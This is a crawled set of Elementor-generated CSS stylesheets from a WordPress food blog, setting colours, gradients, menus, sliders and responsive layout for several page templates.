.elementor-266 .elementor-element.elementor-element-2b3b504:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-2b3b504 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #B38D04 0%, #f2295b 100%);}.elementor-266 .elementor-element.elementor-element-2b3b504{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-266 .elementor-element.elementor-element-2b3b504 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266 .elementor-element.elementor-element-a94c203 img{width:10%;}.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__container{min-height:43px;}.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__submit{min-width:43px;background-color:#FF2F00;}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__icon{padding-left:calc(43px / 3);}body.rtl .elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__icon{padding-right:calc(43px / 3);}.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__input, .elementor-266 .elementor-element.elementor-element-f8ec3f1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(43px / 3);padding-right:calc(43px / 3);}.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__input,
					.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-search-form__icon,
					.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-266 .elementor-element.elementor-element-f8ec3f1 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-266 .elementor-element.elementor-element-f8ec3f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F51313;fill:#F51313;}.elementor-266 .elementor-element.elementor-element-f8ec3f1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:126px;}.elementor-266 .elementor-element.elementor-element-f8ec3f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:126px;}.elementor-266 .elementor-element.elementor-element-d685813:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-d685813 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECCF20;}.elementor-266 .elementor-element.elementor-element-d685813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-266 .elementor-element.elementor-element-d685813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266 .elementor-element.elementor-element-88a2ce8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-266 .elementor-element.elementor-element-88a2ce8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-menu-toggle{margin:0 auto;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main .elementor-item{color:#920404;fill:#920404;padding-left:50px;padding-right:50px;padding-top:13px;padding-bottom:13px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main .elementor-item:focus{color:#FF0000;fill:#FF0000;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed .elementor-item:before,
					.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed .elementor-item:before{border-width:8px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 8px 8px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:8px 8px 0 0;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:8px 0 0 8px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 8px 8px 0;}.elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-underline .elementor-item:after,
					 .elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-overline .elementor-item:before,
					 .elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-double-line .elementor-item:before,
					 .elementor-266 .elementor-element.elementor-element-e68dff7 .e--pointer-double-line .elementor-item:after{height:8px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--dropdown{border-radius:-4px -4px -4px -4px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:-4px;border-top-right-radius:-4px;}.elementor-266 .elementor-element.elementor-element-e68dff7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:-4px;border-bottom-left-radius:-4px;}@media(max-width:767px){.elementor-266 .elementor-element.elementor-element-a94c203 img{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://almostslowfood.com/wp-content/uploads/elementor/css/post-274.css?ver=1731075361
body_size: 545
content:
.elementor-274 .elementor-element.elementor-element-0221562 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-274 .elementor-element.elementor-element-0221562:not(.elementor-motion-effects-element-type-background), .elementor-274 .elementor-element.elementor-element-0221562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7CE4C;}.elementor-274 .elementor-element.elementor-element-0221562{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:10;}.elementor-274 .elementor-element.elementor-element-0221562 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-274 .elementor-element.elementor-element-ae45d7c img{width:28%;}.elementor-274 .elementor-element.elementor-element-36e90806 .swiper-slide{height:100px;transition-duration:calc(5000ms*1.2);}.elementor-274 .elementor-element.elementor-element-36e90806 .swiper-slide-contents{max-width:100%;}.elementor-274 .elementor-element.elementor-element-36e90806 .swiper-slide-inner{text-align:center;}.elementor-274 .elementor-element.elementor-element-36e90806 .elementor-slide-heading{color:#E4D412;font-family:"Roboto", Sans-serif;font-size:7px;font-weight:600;}.elementor-274 .elementor-element.elementor-element-36e90806 > .elementor-widget-container{margin:-25px -25px -25px -25px;}.elementor-274 .elementor-element.elementor-element-d5dc416{text-align:center;color:#000000;font-family:"Kanit", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-274 .elementor-element.elementor-element-66dd7b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-274 .elementor-element.elementor-element-66dd7b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-274 .elementor-element.elementor-element-47b2c0a7 .swiper-slide{height:1.5em;transition-duration:calc(5000ms*1.2);}.elementor-274 .elementor-element.elementor-element-47b2c0a7 .swiper-slide-contents{max-width:30%;}.elementor-274 .elementor-element.elementor-element-47b2c0a7 .swiper-slide-inner{text-align:center;}.elementor-274 .elementor-element.elementor-element-47b2c0a7 .elementor-slide-heading{color:#FFFFFF;font-size:1px;}.elementor-274 .elementor-element.elementor-element-47b2c0a7 .elementor-slide-button{border-width:0px;}.elementor-274 .elementor-element.elementor-element-47b2c0a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-274 .elementor-element.elementor-element-4d3e277{width:41.93%;}.elementor-274 .elementor-element.elementor-element-66dd7b0{width:58.026%;}}@media(max-width:767px){.elementor-274 .elementor-element.elementor-element-0221562{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://almostslowfood.com/wp-content/uploads/elementor/css/post-179.css?ver=1724840532
body_size: 1313
content:
.elementor-179 .elementor-element.elementor-element-a17c9f0:not(.elementor-motion-effects-element-type-background), .elementor-179 .elementor-element.elementor-element-a17c9f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFCE00 0%, #f2295b 100%);}.elementor-179 .elementor-element.elementor-element-a17c9f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-179 .elementor-element.elementor-element-a17c9f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-179 .elementor-element.elementor-element-0e95422{text-align:center;}.elementor-179 .elementor-element.elementor-element-0e95422 .elementor-heading-title{color:#ffffff;font-family:"Varela Round", Sans-serif;font-size:45px;font-weight:300;text-transform:capitalize;line-height:1.2em;text-shadow:0px 0px 13px rgba(0, 0, 0, 0.75);}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-icon{width:0px;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-icon i{font-size:0px;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-text, .elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-text a{color:#ffffff;}.elementor-179 .elementor-element.elementor-element-514ff9d .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-179 .elementor-element.elementor-element-1d181aca > .elementor-container{max-width:995px;}.elementor-179 .elementor-element.elementor-element-1d181aca{margin-top:10px;margin-bottom:0px;padding:16px 16px 16px 16px;}.elementor-179 .elementor-element.elementor-element-69edc6fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-179 .elementor-element.elementor-element-69edc6fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-179 .elementor-element.elementor-element-2c86dbaa img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-179 .elementor-element.elementor-element-7699969a{text-align:left;color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-179 .elementor-element.elementor-element-7699969a > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b span.post-navigation__prev--label{color:#4632da;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b span.post-navigation__next--label{color:#4632da;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b span.post-navigation__prev--label, .elementor-179 .elementor-element.elementor-element-1eaa1c7b span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b span.post-navigation__prev--title, .elementor-179 .elementor-element.elementor-element-1eaa1c7b span.post-navigation__next--title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-179 .elementor-element.elementor-element-1eaa1c7b .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-179 .elementor-element.elementor-element-1eaa1c7b .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-179 .elementor-element.elementor-element-1eaa1c7b .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-179 .elementor-element.elementor-element-1eaa1c7b .post-navigation__arrow-next{padding-right:20px;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-179 .elementor-element.elementor-element-1eaa1c7b .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-179 .elementor-element.elementor-element-1eaa1c7b .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-179 .elementor-element.elementor-element-1eaa1c7b > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-179 .elementor-element.elementor-element-65759900 > .elementor-container{max-width:1160px;min-height:241px;}.elementor-179 .elementor-element.elementor-element-65759900:not(.elementor-motion-effects-element-type-background), .elementor-179 .elementor-element.elementor-element-65759900 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #D3DD00 0%, #FFE200 89%);}.elementor-179 .elementor-element.elementor-element-65759900 > .elementor-background-overlay{background-image:url("https://almostslowfood.com/wp-content/uploads/2021/01/CTA-Shapes.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-179 .elementor-element.elementor-element-65759900{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:250px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-179 .elementor-element.elementor-element-65759900 > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-179 .elementor-element.elementor-element-12c96594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-179 .elementor-element.elementor-element-12c96594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-179 .elementor-element.elementor-element-12c96594 > .elementor-element-populated{padding:50px 30px 0px 0px;}.elementor-179 .elementor-element.elementor-element-74144df0 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-179 .elementor-element.elementor-element-0e95422 .elementor-heading-title{font-size:40px;}.elementor-179 .elementor-element.elementor-element-1d181aca{padding:0px 30px 0px 30px;}.elementor-179 .elementor-element.elementor-element-65759900 > .elementor-background-overlay{background-position:center left;}.elementor-179 .elementor-element.elementor-element-65759900 > .elementor-shape-top svg{height:70px;}.elementor-179 .elementor-element.elementor-element-65759900{padding:5% 5% 5% 5%;}.elementor-179 .elementor-element.elementor-element-12c96594 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-179 .elementor-element.elementor-element-74144df0 > .elementor-element-populated{padding:0px 0px 0px 020px;}}@media(max-width:767px){.elementor-179 .elementor-element.elementor-element-0e95422{text-align:center;}.elementor-179 .elementor-element.elementor-element-0e95422 .elementor-heading-title{font-size:30px;}.elementor-179 .elementor-element.elementor-element-1d181aca{padding:20px 20px 0px 20px;}.elementor-179 .elementor-element.elementor-element-2c86dbaa{text-align:center;}.elementor-179 .elementor-element.elementor-element-65759900{margin-top:0150px;margin-bottom:0px;padding:15% 5% 5% 5%;}.elementor-179 .elementor-element.elementor-element-12c96594 > .elementor-element-populated{padding:5% 5% 5% 5%;}}